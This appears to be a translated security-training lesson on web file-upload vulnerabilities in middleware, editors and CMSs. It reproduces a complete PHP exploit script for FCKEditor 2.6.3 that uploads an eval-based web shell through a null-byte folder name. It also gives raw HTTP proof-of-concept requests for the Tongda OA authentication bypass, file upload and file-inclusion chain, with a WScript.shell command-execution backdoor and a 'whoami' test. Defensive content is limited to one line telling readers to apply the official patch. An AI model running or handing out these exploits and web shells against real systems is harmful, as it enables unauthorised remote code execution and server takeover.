Key points of this lesson
- Brief demonstration of several common middleware parsing vulnerabilities
- Case 1: middleware analysis vulnerability mind map
- Brief demonstration of several common Web editors
- Case 2: fckeditor2.6.3 file upload vulnerability
- Brief demonstration of several common CMS file upload
- Case 3: Tongda OA file upload + File Inclusion Vulnerability
- Demonstration of the above knowledge points close to practical application
- Case 4: summary of the above knowledge points close to practical application
Case 1: middleware analysis vulnerability mind map


See the previous blog for the demonstration case
Case 2: fckeditor2.6.3 file upload vulnerability
<1> Copy the following exp code into the fck.php file
<?php
error_reporting(0);
set_time_limit(0);
ini_set("default_socket_timeout", 5);
define(STDIN, fopen("php://stdin", "r"));
$match = array();
function http_send($host, $packet)
{
$sock = fsockopen($host, 80);
while (!$sock)
{
print "\n[-] No response from {$host}:80 Trying again...";
$sock = fsockopen($host, 80);
}
fputs($sock, $packet);
while (!feof($sock)) $resp .= fread($sock, 1024);
fclose($sock);
print $resp;
return $resp;
}
function connector_response($html)
{
global $match;
return (preg_match("/OnUploadCompleted\((\d),\"(.*)\"\)/", $html, $match) && in_array($match[1], array(0, 201)));
}
print "\n+------------------------------------------------------------------+";
print "\n| FCKEditor Servelet Arbitrary File Upload Exploit |";
print "\n+------------------------------------------------------------------+\n";
if ($argc < 3)
{
print "\nUsage......: php $argv[0] host path\n";
print "\nExample....: php $argv[0] localhost /\n";
print "\nExample....: php $argv[0] localhost /FCKEditor/\n";
die();
}
$host = $argv[1];
$path = ereg_replace("(/){2,}", "/", $argv[2]);
$filename = "fvck.gif";
$foldername = "fuck.php%00.gif";
$connector = "editor/filemanager/connectors/php/connector.php";
$payload = "-----------------------------265001916915724\r\n";
$payload .= "Content-Disposition: form-data; name=\"NewFile\"; filename=\"{$filename}\"\r\n";
$payload .= "Content-Type: image/jpeg\r\n\r\n";
$payload .= 'GIF89a'."\r\n".'<?php eval($_POST[cmd]) ?>'."\n";
$payload .= "-----------------------------265001916915724--\r\n";
$packet = "POST {$path}{$connector}?Command=FileUpload&Type=Image&CurrentFolder=".$foldername." HTTP/1.0\r\n";//print $packet;
$packet .= "Host: {$host}\r\n";
$packet .= "Content-Type: multipart/form-data; boundary=---------------------------265001916915724\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Connection: close\r\n\r\n";
$packet .= $payload;
print $packet;
if (!connector_response(http_send($host, $packet))) die("\n[-] Upload failed!\n");
else print "\n[-] Job done! try http://${host}/$match[2] \n";
?>
<2> Copy fck.php to the local PHP installation directory

<3> Execute the code on the command line and successfully upload the back door to the server


<4> Access the back door address and use it successfully.
For others, please refer to: https://navisec.it/ Editor vulnerability manual/
Case 3: Tongda OA file upload + File Inclusion Vulnerability
1. Vulnerability Description:
- This vulnerability uploads malicious php files through the file upload vulnerability in the case of bypassing authentication. The combined file contains vulnerabilities, resulting in remote code execution vulnerabilities, which can control the system permissions of the server.
2. Vulnerability principle:
- In Tongda OA upload vulnerability, upload file upload in Tongda OA upload vulnerability, there is a $p parameter in the upload.php file. If $p is not empty, you can skip auth.php verification mechanism:

-
The File Inclusion Vulnerability exists in the geteway.php file, which can directly contain the url:

3. Loophole recurrence:
<1> Download and install Tongda OA and visit
<2> To access the upload directory, I use the V11 version. The path is ispirit/im/upload.php. Burp grabs packets, constructs data packet upload files, and POC is:
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.1.106
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
<3> Send POC and upload succeeded.

<4> After the upload is successful, the access file contains the path / ispirit/interface/geteway.php, burp packet capturing structure, and packet sending instructions.
POST /mac/gateway.php HTTP/1.1
Host: 10.10.20.116:88(According to their own IP (subject to)
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 69
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003/941633647.jpg"}&cmd=whoami
<5> The command was executed successfully.

<6> You can also use the POC tool
- https://github.com/M4tir/tongda-oa-tools
- https://github.com/fuhei/tongda_rce
4 repair suggestions:
- Update official patch
reference resources: https://www.cnblogs.com/twlr/p/12989951.html
Case 4: summary of the above knowledge points close to practical application
Judge the middleware platform, editor type or CMS name for testing